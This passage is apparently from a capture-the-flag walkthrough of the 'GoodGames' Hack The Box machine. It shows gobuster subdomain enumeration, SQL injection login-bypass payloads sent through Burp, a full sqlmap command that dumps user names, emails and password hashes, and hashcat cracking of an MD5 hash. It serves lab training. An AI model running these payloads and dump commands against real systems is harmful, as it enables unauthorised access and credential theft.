
We did a directory brute forcing on the target with blacklisting all the HTTP status codes 404, and 301, leaving only the more interesting responses. The result was the same directories that we managed to find out using the ordinary gobuster command.
Fourthly: Subdomain enumeration
At this stage, we will start brute forcing the domain to find whether there are other subdomains under this domain or not.
gobuster vhost -u http://target.htb -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt --append-domain
Based on the scan, we couldn’t find any subdomains for the target.
Phase 3: Vulnerability Identification
Based on the results of the scanning, and enumeration, we can identify that the web service is hosted on port 80, the OS that is running on the target's machine is Linux OS.
Common Web Vulnerabilities to Test
SQL Injection
Based on the web application's nature, we will find that there is possibility to login in through email and password. Also, there is a possibility to create an account or reset the password through the "Forget The Password" button.
Based on that, we will test the possibility of having those fields infected to SQL Injection. We will try executing each of those SQL parameters in the email field with filling the password field with any other value and see the response.
' OR 1=1 --
' OR '1'='1
admin' --

If it logs you in, SQL injection is confirmed. However, when typing the email as {' OR 1=1 -- -} and the password is {test} for example, you will not be redirected to the login page. Yet, you will be asked to enter a valid email address (as shown in the following screenshot). This is a common client-side validation in the browser. This will not be sufficient to prove that the application is vulnerable to the exploit.
Testing the exploit using Burpsuite
We can also test the injection through burpsuite and monitor the requests and the responses. Open the burpsuite and turn on the intercepter, and head for the login page and fill the username and the password with random fields, then capture the request and modify the value of the username and password.


After intercepting the request, we will move it to the repeater and modify the email parameter with the value {' OR 1=1 -- -} and the password with "cyberalp0". After that, we will send the request, and monitor the response.
According to the response, it responds with HTTP status code 200, which means we have a POC of the exploit, and we manged to get access to the login page. To access the page, just right click the response from the burp and copy the URL to the browser, and this will copy the URL with the cookie from the burp and once you paste it in a new tab, you will be redirected and welcomed to the admin page

Upon that we can answer the question which is: What is the name of the parameter that is vulnerable to SQL Injection on goodgames.htb?
Answer is: Email
Now, as we managed to get access to the admin panel. Let's dig and try to find more useful information about the admin. From the admin panel we can tell that there are not much useful information. We only have the option to reset the password. Also, we can find more information about the account details like:
- Nick: admin
- Email: admin@goodgames.htb
This can be useful later for getting remote access. Now, let us find out what could be in the source code of the page. We can access the source code of the page by pressing on CTRL + U. Then, you may search for parameters like:
http
href
src
internal
admin
api
dev
staging

Upon that, you will notice that there is a subdomain called:
http://internal-administration.goodgames.htb
Add this subdomain to the /etc/hosts and try to access it from the browser.
Let's gather all the information we have so far found about the target:
Upon the scanning and enumeration stages, we have found that:
- The website looks like a video game online store and community, called "GoodGames Community and Store." It only has port 80 open, running an HTTP service. The site has a blog section, a store section, and a login/registration page.
- The email parameter is vulnerable to SQL injection. Also, we manged to access to the admin panel.
- Upon testing the source code of the admin panel, it happens to be a hidden subdomain in the page source code. This hidden subdomain is internal-administration.goodgames.htb.
- When adding this subdomain to the /etc/hosts, and accessing the subdomain from the browser, we were redirected to an open-source flask dashboard.
Since, the application is vulnerable to SQL injection, we will make use of a famous tool for SQL injected web application which is called sqlmap. The command that will be executed is:
sqlmap -u "http://goodgames.htb/login" --data "email=test&password=test" -p email --batch -D main -T user -C name,email,password --dumpUpon executing this command, the tool by itself will check whether this website is vulnerable or not and will check by its own what are the infected parameters. Also, it will give you the exact username and the hashed password for the admin user as well.

Finally, the tool managed to get the username and the password for the admin. The user is admin and the hashed password is:
We can crack the password using the following command:
hashcat -m 0 hash.txt /usr/share/wordlists/rockyou.txtOr, we can simply crack it using the following website: https://crackstation.net
The hash is: 2b22337f218b2d82dfc3b6f77e7cb8ec
We can crack the hash using the website for fast results
